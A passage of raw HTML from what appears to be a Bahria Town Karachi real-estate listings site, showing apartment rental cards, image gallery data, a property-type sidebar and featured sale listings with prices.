https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.016-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Town Karachi Apartment reception&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.016-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.016-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.016-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.004-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Apartments Karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.004-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.004-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.004-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.008-584x438.jpeg&quot;,&quot;alt&quot;:&quot;bahria town karachi apartments precinct 19&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.008-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.008-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.008-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.006-584x438.jpeg&quot;,&quot;alt&quot;:&quot;bahria town apartments&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.006-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.006-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.006-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.010-584x438.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.010-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.010-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.010-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.003-584x438.jpeg&quot;,&quot;alt&quot;:&quot;flats in bahria town karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.003-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.003-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/bahria-town-karachi-apartments-precinct-19.003-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/for-rent/" class="label-status label status-color-28">
					For Rent
				</a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
					HOT OFFER
				</a>       

</div>
				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="6935">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="6935">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-6935 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="6935" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/4-bedroom-apartment-for-rent-bahria-town-karachi-260322/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img fetchpriority="high" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-584x438.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="4 bed apartment bahria town karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-584x438.jpeg 584w, https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-592x444.jpeg 592w, https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-120x90.jpeg 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 d-flex flex-column flex-fill align-items-center">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/4-bedroom-apartment-for-rent-bahria-town-karachi-260322/" role="link">4-Bedroom Apartment For Rent Bahria Town Karachi</a>
</h2><!-- item-title -->				<div class="item-v5-price mb-1">
					 Rs 80,000/Monthly				</div>
								<div class="item-v5-type d-flex flex-grow-1 text-center mb-3">
					4 Bed Apartments, Apartment				</div>
								<ul class="item-amenities item-amenities-with-icons d-flex flex-wrap align-items-center gap-2 justify-content-center" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">4</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">4</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2950</span> <span class="hz-figure area_postfix">sqft</span></li></ul>			</div>
		</div>
	</div>
</div><div class="item-listing-wrap hz-item-gallery-js item-wrap-v5 hz-map-trigger" data-hz-id="6153" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg&quot;,&quot;alt&quot;:&quot;4 bed apartment bahria town karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg&quot;,&quot;alt&quot;:&quot;4 bed apartment bahria town karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.025-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-584x438.jpeg&quot;,&quot;alt&quot;:&quot;4 bed apartment for rent in bahria town karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.044-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.056-584x438.jpeg&quot;,&quot;alt&quot;:&quot;bahria town karachi apartment facilities&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.056-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.056-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.056-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.055-584x438.jpeg&quot;,&quot;alt&quot;:&quot;bahria town karachi apartments&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.055-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.055-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/1.055-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.010-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Town Karachi Apartments Lifestyle&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.010-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.010-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.010-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.004-584x438.jpeg&quot;,&quot;alt&quot;:&quot;bahria town karachi precinct 19 apartments&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.004-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.004-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2021\/12\/power-point-water-mark.004-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/for-rent/" class="label-status label status-color-28">
					For Rent
				</a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
					HOT OFFER
				</a>       

</div>
				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="6153">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="6153">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-6153 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="6153" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/4-bed-apartment-for-rent-in-bahria-town-karachi-2712/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img fetchpriority="high" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-584x438.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="4 bed apartment bahria town karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-584x438.jpeg 584w, https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-592x444.jpeg 592w, https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.025-120x90.jpeg 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 d-flex flex-column flex-fill align-items-center">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/4-bed-apartment-for-rent-in-bahria-town-karachi-2712/" role="link">4 Bed Apartment For Rent In Bahria Town Karachi</a>
</h2><!-- item-title -->				<div class="item-v5-price mb-1">
					 Rs 55,000/Monthly				</div>
								<div class="item-v5-type d-flex flex-grow-1 text-center mb-3">
					4 Bed Apartments, Apartment				</div>
								<ul class="item-amenities item-amenities-with-icons d-flex flex-wrap align-items-center gap-2 justify-content-center" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">4</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">5</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2950</span> <span class="hz-figure area_postfix">sqft</span></li></ul>			</div>
		</div>
	</div>
</div> 
                                    </div><!-- listing-view -->
                
                                
            </div><!-- bt-content-wrap -->

                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap order-lg-1 houzez_sticky">
                
<aside id="sidebar" class="sidebar-wrap mb-4">
    <div id="houzez_property_taxonomies-1" class="widget widget-wrap mb-4 p-4 widget-taxonomy widget-list-more"><div class="widget-header"><h3 class="widget-title mb-4">Property Type</h3></div><div class="widget-body"><ul class="list-unstyled mb-0" role="tree"><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/apartment/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Apartment</a> <span>(126)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/houses/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Houses</a> <span>(41)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/residential-plots/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Residential Plots</a> <span>(31)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/bahria-heights/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Bahria Heights</a> <span>(19)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/200-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 200</a> <span>(17)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/150-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 150</a> <span>(10)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/125-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 125</a> <span>(8)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/shops/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Shops</a> <span>(6)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/250-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 250</a> <span>(6)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/offices/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Offices</a> <span>(5)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/500-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 500</a> <span>(5)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/commercial-plots/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Commercial Plots</a> <span>(2)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/bahria-greens-75-sq-yds/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Bahria Greens 75 Sq.Yds</a> <span>(1)</span></div></li></ul></div></div><div id="houzez_featured_properties-1" class="widget widget-wrap mb-4 widget-featured-property-with-slider"><div class="widget-header"><h3 class="widget-title p-4">Featured</h3></div>            
                        

			<div class="widget-body widget-featured-property-slider-wrap">

								<div class="widget-featured-property-slider houzez-all-slider-wrap">
				
				

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 11,200,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg 584w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-300x225.jpg 300w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-768x576.jpg 768w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-592x444.jpg 592w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-800x600.jpg 800w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-120x90.jpg 120w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-496x372.jpg 496w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic.jpg 960w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/" role="link">2-Bed Apartment For Sale in Precinct 17 Paragon Tower A , Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 17, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">2</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">2</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1400</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>2 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 18,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/new-villa-for-sale-in-precinct-10-a-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="200sq yards btk villa" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-300x225.webp 300w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-1024x768.webp 1024w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-768x576.webp 768w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-1536x1153.webp 1536w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-800x600.webp 800w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-120x90.webp 120w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-496x372.webp 496w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa.webp 1599w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/new-villa-for-sale-in-precinct-10-a-bahria-town-karachi/" role="link">New Villa For Sale in Precinct 10 A , Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 10A, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, Karāchi District, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">2</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1800</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 200</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 18,761,600</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
